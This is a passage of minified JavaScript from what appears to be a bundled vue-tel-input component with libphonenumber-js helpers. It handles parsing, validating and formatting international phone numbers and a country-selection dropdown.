a===i?"IS_POSSIBLE":a>i?"TOO_SHORT":o[o.length-1]<i?"TOO_LONG":o.indexOf(i,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function ae(t,e,n){if(void 0===e&&(e={}),n=new Ot(n),e.v2){if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}else{if(!t.phone)return!1;if(t.country){if(!n.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));n.country(t.country)}else{if(!t.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(t.countryCallingCode)}}if(n.possibleLengths())return ue(t.phone||t.nationalNumber,n);if(t.countryCallingCode&&n.isNonGeographicCallingCode(t.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}function ue(t,e){return"IS_POSSIBLE"===oe(t,e)}function se(t,e){return fe(t)||le(t,e)||pe(t,e)||ce()}function ce(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function le(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,c=[],i=!0,a=!1;try{for(n=n.call(t);!(i=(r=n.next()).done)&&(c.push(r.value),!e||c.length!==e);i=!0);}catch(t){a=!0,o=t}finally{try{i||null==n.return||n.return()}finally{if(a)throw o}}return c}}function fe(t){if(Array.isArray(t))return t}function de(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=pe(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function pe(t,e){if(t){if("string"==typeof t)return he(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?he(t,e):void 0}}function he(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function me(t){for(var e,n,r,o=de((t=t.replace(/^tel:/,"tel=")).split(";"));!(r=o()).done;){var a=se(r.value.split("="),2),u=a[0],c=a[1];switch(u){case"tel":e=c;break;case"ext":n=c;break;case"phone-context":"+"===c[0]&&(e=c+e)}}if(!zt(e))return{};var s={number:e};return n&&(s.ext=n),s}function ye(t){var e=t.number,n=t.ext;if(!e)return"";if("+"!==e[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(e).concat(n?";ext="+n:"")}function ve(t,e){return t=t||"",new RegExp("^(?:"+e+")$").test(t)}function ge(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=be(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function be(t,e){if(t){if("string"==typeof t)return $e(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?$e(t,e):void 0}}function $e(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var we=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function _e(t,e,n){if(e=e||{},t.country){(n=new Ot(n)).selectNumberingPlan(t.country,t.countryCallingCode);var r=e.v2?t.nationalNumber:t.phone;if(ve(r,n.nationalNumberPattern())){if(Oe(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?Oe(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var o,c=ge(we);!(o=c()).done;){var i=o.value;if(Oe(r,i,n))return i}}}}function Oe(t,e,n){return!(!(e=n.type(e))||!e.pattern())&&!(e.possibleLengths()&&e.possibleLengths().indexOf(t.length)<0)&&ve(t,e.pattern())}function xe(t,e,n){return e=e||{},n=new Ot(n),!!t.country&&(n.selectNumberingPlan(t.country,t.countryCallingCode),n.hasTypes()?void 0!==_e(t,e,n.metadata):ve(e.v2?t.nationalNumber:t.phone,n.nationalNumberPattern()))}function ke(t){return t.replace(new RegExp("[".concat(X,"]+"),"g")," ").trim()}var Ce=/(\$\d)/;function Se(t,e,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,c=(n.carrierCode,n.metadata,t.replace(new RegExp(e.pattern()),r?e.internationalFormat():o&&e.nationalPrefixFormattingRule()?e.format().replace(Ce,e.nationalPrefixFormattingRule()):e.format()));return r?ke(c):c}var je=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;function Te(t,e,n){var r=new Ot(n);return r.selectNumberingPlan(t,e),r.defaultIDDPrefix()?r.defaultIDDPrefix():je.test(r.IDDPrefix())?r.IDDPrefix():void 0}function De(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=Ee(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ee(t,e){if(t){if("string"==typeof t)return Pe(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Pe(t,e):void 0}}function Pe(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function Re(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Ie(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Re(Object(n),!0).forEach((function(e){Ae(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Re(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ae(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Me={formatExtension:function(t,e,n){return"".concat(t).concat(n.ext()).concat(e)}};function Ne(t,e,n,r){if(n=n?Ie(Ie({},Me),n):Me,r=new Ot(r),t.country&&"001"!==t.country){if(!r.hasCountry(t.country))throw new Error("Unknown country: ".concat(t.country));r.country(t.country)}else{if(!t.countryCallingCode)return t.phone||"";r.selectNumberingPlan(t.countryCallingCode)}var o,c=r.countryCallingCode(),i=n.v2?t.nationalNumber:t.phone;switch(e){case"NATIONAL":return i?qe(o=Fe(i,t.carrierCode,"NATIONAL",r,n),t.ext,r,n.formatExtension):"";case"INTERNATIONAL":return i?(o=Fe(i,null,"INTERNATIONAL",r,n),qe(o="+".concat(c," ").concat(o),t.ext,r,n.formatExtension)):"+".concat(c);case"E.164":return"+".concat(c).concat(i);case"RFC3966":return ye({number:"+".concat(c).concat(i),ext:t.ext});case"IDD":if(!n.fromCountry)return;return qe(Be(i,t.carrierCode,c,n.fromCountry,r),t.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(e,'"'))}}function Fe(t,e,n,r,o){var c=Le(r.formats(),t);return c?Se(t,c,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!c.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!o||!1!==o.nationalPrefix,carrierCode:e,metadata:r}):t}function Le(t,e){for(var n,r=De(t);!(n=r()).done;){var o=n.value;if(o.leadingDigitsPatterns().length>0){var c=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(0!==e.search(c))continue}if(ve(e,o.pattern()))return o}}function qe(t,e,n,r){return e?r(t,e,n):t}function Be(t,e,n,r,o){if(Pt(r,o.metadata)===n){var i=Fe(t,e,"NATIONAL",o);return"1"===n?n+" "+i:i}var a=Te(r,void 0,o.metadata);if(a)return"".concat(a," ").concat(n," ").concat(Fe(t,null,"INTERNATIONAL",o))}function Ue(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ze(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ue(Object(n),!0).forEach((function(e){He(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function We(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Ye(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ge(t,e,n){return e&&Ye(t.prototype,e),n&&Ye(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}var Ve=!1,Ke=function(){function t(e,n,r){if(We(this,t),!e)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=new Ot(r);Ze(e)?(this.country=e,o.country(e),e=o.countryCallingCode()):Ve&&o.isNonGeographicCallingCode(e)&&(this.country="001"),this.countryCallingCode=e,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}return Ge(t,[{key:"setExt",value:function(t){this.ext=t}},{key:"isPossible",value:function(){return ae(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return xe(this,{v2:!0},this.metadata)}},{key:"isNonGeographic",value:function(){return new Ot(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(t){return this.number===t.number&&this.ext===t.ext}},{key:"getType",value:function(){return _e(this,{v2:!0},this.metadata)}},{key:"format",value:function(t,e){return Ne(this,t,e?ze(ze({},e),{},{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(t){return this.format("NATIONAL",t)}},{key:"formatInternational",value:function(t){return this.format("INTERNATIONAL",t)}},{key:"getURI",value:function(t){return this.format("RFC3966",t)}}]),t}(),Ze=function(t){return/^[A-Z]{2}$/.test(t)},Xe=new RegExp("(["+Y+"])");function Qe(t,e,n,r){if(e){var o=new Ot(r);o.selectNumberingPlan(e,n);var c=new RegExp(o.IDDPrefix());if(0===t.search(c)){var i=(t=t.slice(t.match(c)[0].length)).match(Xe);if(!(i&&null!=i[1]&&i[1].length>0&&"0"===i[1]))return t}}}function Je(t,e){if(t&&e.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+e.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(t);if(r){var o,c,i,a=r.length-1,u=a>0&&r[a];if(e.nationalPrefixTransformRule()&&u)o=t.replace(n,e.nationalPrefixTransformRule()),a>1&&(c=r[1]);else{var l=r[0];o=t.slice(l.length),u&&(c=r[1])}if(u){var s=t.indexOf(r[1]);t.slice(0,s)===e.numberingPlan.nationalPrefix()&&(i=e.numberingPlan.nationalPrefix())}else i=r[0];return{nationalNumber:o,nationalPrefix:i,carrierCode:c}}}return{nationalNumber:t}}function tn(t,e){var n=Je(t,e),r=n.carrierCode,o=n.nationalNumber;if(o!==t){if(!en(t,o,e))return{nationalNumber:t};if(e.possibleLengths()&&!nn(o,e))return{nationalNumber:t}}return{nationalNumber:o,carrierCode:r}}function en(t,e,n){return!(ve(t,n.nationalNumberPattern())&&!ve(e,n.nationalNumberPattern()))}function nn(t,e){switch(oe(t,e)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function rn(t,e,n,r){var o=e?Pt(e,r):n;if(0===t.indexOf(o)){(r=new Ot(r)).selectNumberingPlan(e,n);var c=t.slice(o.length),a=tn(c,r).nationalNumber,l=tn(t,r).nationalNumber;if(!ve(l,r.nationalNumberPattern())&&ve(a,r.nationalNumberPattern())||"TOO_LONG"===oe(l,r))return{countryCallingCode:o,number:c}}return{number:t}}function on(t,e,n,r){if(!t)return{};if("+"!==t[0]){var o=Qe(t,e,n,r);if(!o||o===t){if(e||n){var c=rn(t,e,n,r),i=c.countryCallingCode,a=c.number;if(i)return{countryCallingCode:i,number:a}}return{number:t}}t="+"+o}if("0"===t[1])return{};r=new Ot(r);for(var u=2;u-1<=W&&u<=t.length;){var l=t.slice(1,u);if(r.hasCallingCode(l))return r.selectNumberingPlan(l),{countryCallingCode:l,number:t.slice(u)};u++}return{}}function an(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=un(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function un(t,e){if(t){if("string"==typeof t)return sn(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?sn(t,e):void 0}}function sn(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var cn=!1;function ln(t,e,n){if(cn&&n.isNonGeographicCallingCode(t))return"001";var r=n.getCountryCodesForCallingCode(t);return r?1===r.length?r[0]:fn(r,e,n.metadata):void 0}function fn(t,e,n){n=new Ot(n);for(var r,o=an(t);!(r=o()).done;){var c=r.value;if(n.country(c),n.leadingDigits()){if(e&&0===e.search(n.leadingDigits()))return c}else if(_e({phone:e,country:c},void 0,n.metadata))return c}}var dn=250,pn=new RegExp("["+Q+Y+"]"),hn=new RegExp("[^"+Y+"#]+$"),mn=!1;function yn(t,e,n){if(e=e||{},n=new Ot(n),e.defaultCountry&&!n.hasCountry(e.defaultCountry)){if(e.v2)throw new pt("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(e.defaultCountry))}var r=gn(t,e.v2,e.extract),o=r.number,c=r.ext,i=r.error;if(!o){if(e.v2){if("TOO_SHORT"===i)throw new pt("TOO_SHORT");throw new pt("NOT_A_NUMBER")}return{}}var a=$n(o,e.defaultCountry,e.defaultCallingCode,n),u=a.country,l=a.nationalNumber,s=a.countryCallingCode,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(e.v2)throw new pt("INVALID_COUNTRY");return{}}if(!l||l.length<z){if(e.v2)throw new pt("TOO_SHORT");return{}}if(l.length>H){if(e.v2)throw new pt("TOO_LONG");return{}}if(e.v2){var d=new Ke(s,l,n.metadata);return u&&(d.country=u),f&&(d.carrierCode=f),c&&(d.ext=c),d}var h=!!(e.extended?n.hasSelectedNumberingPlan():u)&&ve(l,n.nationalNumberPattern());return e.extended?{country:u,countryCallingCode:s,carrierCode:f,valid:h,possible:!!h||!(!0!==e.extended||!n.possibleLengths()||!ue(l,n)),phone:l,ext:c}:h?bn(u,l,c):{}}function vn(t,e,n){if(t)if(t.length>dn){if(n)throw new pt("TOO_LONG")}else{if(!1===e)return t;var r=t.search(pn);if(!(r<0))return t.slice(r).replace(hn,"")}}function gn(t,e,n){if(t&&0===t.indexOf("tel:"))return me(t);var r=vn(t,n,e);if(!r)return{};if(!zt(r))return Ht(r)?{error:"TOO_SHORT"}:{};var o=Yt(r);return o.ext?o:{number:r}}function bn(t,e,n){var r={country:t,phone:e};return n&&(r.ext=n),r}function $n(t,e,n,r){var o,c=on(Qt(t),e,n,r.metadata),i=c.countryCallingCode,a=c.number;if(i)r.selectNumberingPlan(i);else{if(!a||!e&&!n)return{};r.selectNumberingPlan(e,n),e?o=e:mn&&r.isNonGeographicCallingCode(n)&&(o="001"),i=n||Pt(e,r.metadata)}if(!a)return{countryCallingCode:i};var u=tn(Qt(a),r),l=u.nationalNumber,s=u.carrierCode,f=ln(i,l,r);return f&&(o=f,"001"===f||r.country(o)),{country:o,countryCallingCode:i,nationalNumber:l,carrierCode:s}}function wn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?wn(Object(n),!0).forEach((function(e){On(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):wn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function On(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function xn(t,e,n){return yn(t,_n(_n({},e),{},{v2:!0}),n)}function kn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Cn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?kn(Object(n),!0).forEach((function(e){Sn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):kn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function jn(t,e,n){e&&e.defaultCountry&&!Rt(e.defaultCountry,n)&&(e=Cn(Cn({},e),{},{defaultCountry:void 0}));try{return xn(t,e,n)}catch(t){if(!(t instanceof pt))throw t}}function Tn(){var t=B(arguments);return jn(t.text,t.options,t.metadata)}function Dn(){return T(Tn,arguments)}function En(t,e){var n=e||[],r=t.parentNode;return r?En(r,n.concat(r)):n}var Pn={bind:function(t,e,n){if("function"!=typeof e.value){var r=n.context.name,o="[Vue-click-outside:] provided expression ".concat(e.expression," is not a function, but has to be");r&&(o+="Found in component ".concat(r)),console.warn(o)}var c=e.modifiers.bubble,i=function(n){var r=n.path||!!n.composedPath&&n.composedPath()||En(n.target);(c||r.length&&!t.contains(r[0])&&t!==r[0])&&e.value(n)};t.__vueClickOutside__=i,document.addEventListener("click",i)},unbind:function(t){document.removeEventListener("click",t.__vueClickOutside__),t.__vueClickOutside__=null}},Rn=["metadata"];function In(t){var e=w.options[t];return void 0===e?w.options[t]:e}var An={name:"VueTelInput",directives:{clickOutside:Pn},props:{value:{type:String,default:""},allCountries:{type:Array,default:function(){return In("allCountries")}},autoFormat:{type:Boolean,default:function(){return In("autoFormat")}},customValidate:{type:[Boolean,RegExp],default:function(){return In("customValidate")}},defaultCountry:{type:[String,Number],default:function(){return In("defaultCountry")}},disabled:{type:Boolean,default:function(){return In("disabled")}},autoDefaultCountry:{type:Boolean,default:function(){return In("autoDefaultCountry")}},dropdownOptions:{type:Object,default:function(){return In("dropdownOptions")}},ignoredCountries:{type:Array,default:function(){return In("ignoredCountries")}},inputOptions:{type:Object,default:function(){return In("inputOptions")}},invalidMsg:{type:String,default:function(){return In("invalidMsg")}},mode:{type:String,default:function(){return In("mode")}},onlyCountries:{type:Array,default:function(){return In("onlyCountries")}},preferredCountries:{type:Array,default:function(){return In("preferredCountries")}},validCharactersOnly:{type:Boolean,default:function(){return In("validCharactersOnly")}},styleClasses:{type:[String,Array,Object],default:function(){return In("styleClasses")}}},data:function(){return{phone:"",activeCountryCode:"",open:!1,finishMounted:!1,selectedIndex:null,typeToFindInput:"",typeToFindTimer:null,dropdownOpenDirection:"below",parsedPlaceholder:this.inputOptions.placeholder,searchQuery:""}},computed:{activeCountry:function(){return this.findCountry(this.activeCountryCode)},parsedMode:function(){return"auto"===this.mode?this.phone&&"+"===this.phone[0]?"international":"national":["international","national"].includes(this.mode)?this.mode:(console.error('Invalid value of prop "mode"'),"international")},filteredCountries:function(){var t=this;return this.onlyCountries.length?this.allCountries.filter((function(e){var n=e.iso2;return t.onlyCountries.some((function(t){return t.toUpperCase()===n}))})):this.ignoredCountries.length?this.allCountries.filter((function(e){var n=e.iso2;return!t.ignoredCountries.includes(n.toUpperCase())&&!t.ignoredCountries.includes(n.toLowerCase())})):this.allCountries},sortedCountries:function(){var t=this.getCountries(this.preferredCountries).map((function(t){return a(a({},t),{},{preferred:!0})})),e=[].concat(S(t),S(this.filteredCountries));if(!this.dropdownOptions.showSearchBox)return e;var n=this.searchQuery.toLowerCase().replace(/[~`!@#$%^&*()+={}[\];:'"<>.,/\\?-_]/g,"");return e.filter((function(t){return new RegExp(n,"i").test(t.name)||new RegExp(n,"i").test(t.iso2)||new RegExp(n,"i").test(t.dialCode)}))},phoneObject:function(){var t,e,n,r,o;if(!this.finishMounted)return{};o="+"===(null===(t=this.phone)||void 0===t?void 0:t[0])?Dn(this.phone)||{}:Dn(this.phone,this.activeCountryCode)||{},this.inputOptions.showDialCode&&"+"!==(null===(e=this.phone)||void 0===e?void 0:e[0])&&Object.assign(o,{country:"--"});var c,i,a=o,u=(a.metadata,l(a,Rn)),s=null===(n=(r=o).isValid)||void 0===n?void 0:n.call(r),f=this.phone;return s&&(f=null===(c=(i=o).format)||void 0===c?void 0:c.call(i,this.parsedMode.toUpperCase())),o.country&&(this.ignoredCountries.length||this.onlyCountries.length)&&(this.findCountry(o.country)||(s=!1,Object.assign(o,{country:"--"}))),Object.assign(u,{countryCode:o.country,valid:s,country:this.activeCountry,formatted:f}),u}},watch:{activeCountry:function(t,e){t||null==e||!e.iso2||this.inputOptions.showDialCode?null!=t&&t.iso2&&this.$emit("country-changed",t):this.activeCountryCode=e.iso2},"phoneObject.countryCode":function(t){t&&(this.activeCountryCode=t||"")},"phoneObject.valid":function(){this.$emit("validate",this.phoneObject)},"phoneObject.formatted":function(t){var e=this;this.autoFormat&&!this.customValidate&&(this.emitInput(t),this.$nextTick((function(){t&&!e.value&&(e.phone=t)})))},"inputOptions.placeholder":function(){this.resetPlaceholder()},value:function(t,e){var n=this;this.testCharacters()?this.phone=t:this.$nextTick((function(){n.phone=e,n.onInput()}))},open:function(t){t?(this.setDropdownPosition(),this.$emit("open")):this.$emit("close")}},mounted:function(){var t=this;this.value&&(this.phone=this.value.trim()),this.cleanInvalidCharacters(),this.initializeCountry().then((function(){var e;!t.phone&&null!==(e=t.inputOptions)&&void 0!==e&&e.showDialCode&&t.activeCountryCode&&(t.phone="+".concat(t.activeCountryCode)),t.$emit("validate",t.phoneObject)})).catch(console.error).then((function(){t.finishMounted=!0}))},methods:{resetPlaceholder:function(){this.parsedPlaceholder=this.inputOptions.placeholder},initializeCountry:function(){var t=this;return new Promise((function(e){var n;if("+"!==(null===(n=t.phone)||void 0===n?void 0:n[0])){if(t.defaultCountry){if("string"==typeof t.defaultCountry)return t.choose(t.defaultCountry),void e();if("number"==typeof t.defaultCountry){var r=t.findCountryByDialCode(t.defaultCountry);if(r)return t.choose(r.iso2),void e()}}var o=t.preferredCountries[0]||t.filteredCountries[0];t.autoDefaultCountry?v().then((function(e){t.choose(e||t.activeCountryCode)})).catch((function(e){console.warn(e),t.choose(o)})).then((function(){e()})):(t.choose(o),e())}else e()}))},getCountries:function(){var t=this;return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).map((function(e){return t.findCountry(e)})).filter(Boolean)},findCountry:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.filteredCountries.find((function(e){return e.iso2===t.toUpperCase()}))},findCountryByDialCode:function(t){return this.filteredCountries.find((function(e){return Number(e.dialCode)===t}))},getItemClass:function(t,e){var n=this.selectedIndex===t,r=t===this.preferredCountries.length-1,o=this.preferredCountries.some((function(t){return t.toUpperCase()===e}));return{highlighted:n,"last-preferred":r,preferred:o}},choose:function(t){var e,n,r=t;if("string"==typeof r&&(r=this.findCountry(r)),r){if("+"===(null===(e=this.phone)||void 0===e?void 0:e[0])&&r.iso2&&this.phoneObject.nationalNumber)return this.activeCountryCode=r.iso2,void(this.phone=Dn(this.phoneObject.nationalNumber,r.iso2).formatInternational());if(null!==(n=this.inputOptions)&&void 0!==n&&n.showDialCode&&r)return this.phone="+".concat(r.dialCode),void(this.activeCountryCode=r.iso2||"");this.activeCountryCode=r.iso2||"",this.emitInput(this.phone)}},cleanInvalidCharacters:function(){var t=this.phone;if(this.validCharactersOnly){var e=this.phone.match(/[()\-+0-9\s]*/g);this.phone=e.join("")}if(this.customValidate&&this.customValidate instanceof RegExp){var n=this.phone.match(this.customValidate);this.phone=n.join("")}t!==this.phone&&this.emitInput(this.phone)},testCharacters:function(){return!(this.validCharactersOnly&&!/^[()\-+0-9\s]*$/.test(this.phone))&&(!this.customValidate||this.testCustomValidate())},testCustomValidate:function(){return this.customValidate instanceof RegExp&&this.customValidate.test(this.phone)},onInput:function(){this.$refs.input.setCustomValidity(this.phoneObject.valid?"":this.invalidMsg),this.emitInput(this.phone)},emitInput:function(t){this.$emit("input",t,this.phoneObject,this.$refs.input)},onBlur:function(){this.$emit("blur")},onFocus:function(){g(this.$refs.input,this.phone.length),this.$emit("focus")},onEnter:function(){this.$emit("enter")},onSpace:function(){this.$emit("space")},focus:function(){this.$refs.input.focus()},toggleDropdown:function(t){var e,n;this.disabled||this.dropdownOptions.disabled||"text"===(null==t||null===(e=t.path)||void 0===e||null===(n=e[0])||void 0===n?void 0:n.type)||(this.searchQuery="",this.open=!this.open)},clickedOutside:function(){this.open=!1},keyboardNav:function(t){var e=this;if(40===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=0:this.selectedIndex=Math.min(this.sortedCountries.length-1,this.selectedIndex+1);var n=this.$refs.list.children[this.selectedIndex];n.focus(),n.offsetTop+n.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight&&(this.$refs.list.scrollTop=n.offsetTop-this.$refs.list.clientHeight+n.clientHeight)}else if(38===t.keyCode){t.preventDefault(),this.open=!0,null===this.selectedIndex?this.selectedIndex=this.sortedCountries.length-1:this.selectedIndex=Math.max(0,this.selectedIndex-1);var r=this.$refs.list.children[this.selectedIndex];r.focus(),r.offsetTop<this.$refs.list.scrollTop&&(this.$refs.list.scrollTop=r.offsetTop)}else if(13===t.keyCode)null!==this.selectedIndex&&this.choose(this.sortedCountries[this.selectedIndex]),this.open=!this.open;else{this.typeToFindInput+=t.key,clearTimeout(this.typeToFindTimer),this.typeToFindTimer=setTimeout((function(){e.typeToFindInput=""}),700);var o=this.sortedCountries.slice(this.preferredCountries.length).findIndex((function(t){return t.name.toLowerCase().startsWith(e.typeToFindInput)}));if(o>=0){this.selectedIndex=this.preferredCountries.length+o;var c=this.$refs.list.children[this.selectedIndex],i=c.offsetTop<this.$refs.list.scrollTop,a=c.offsetTop+c.clientHeight>this.$refs.list.scrollTop+this.$refs.list.clientHeight;(i||a)&&(this.$refs.list.scrollTop=c.offsetTop-this.$refs.list.clientHeight/2)}}},reset:function(){this.selectedIndex=this.sortedCountries.map((function(t){return t.iso2})).indexOf(this.activeCountryCode),this.open=!1},setDropdownPosition:function(){var t=window.innerHeight-this.$el.getBoundingClientRect().bottom>200;this.dropdownOpenDirection=t?"below":"above"}}};function Mn(t,e,n,r,o,c,i,a){var u,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),c&&(l._scopeId="data-v-"+c),i?(u=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(i)},l._ssrRegister=u):o&&(u=a?function(){o.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(l.functional){l._injectStyles=u;var s=l.render;l.render=function(t,e){return u.call(e),s(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:l}}var Nn=Mn(An,_,O,!1,null,null,null).exports,Fn=["dropdownOptions","inputOptions"],Ln=["dropdownOptions","inputOptions"];function qn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!qn.installed){qn.installed=!0;var 